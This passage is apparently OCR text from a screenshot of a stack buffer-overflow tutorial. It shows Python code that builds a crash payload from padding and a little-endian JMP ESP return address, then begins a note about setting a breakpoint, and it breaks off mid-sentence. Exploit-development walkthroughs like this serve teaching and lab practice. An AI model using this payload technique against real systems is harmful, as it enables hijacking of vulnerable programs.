
buffer1= "A" * 151

# 0x62501203 - JMP ESP

eip = "\x03\x12\x50\x62"

buffer2= "C" * 20

crash = buffer1 + eip + buff
We setup a breakpoint in the JMP ES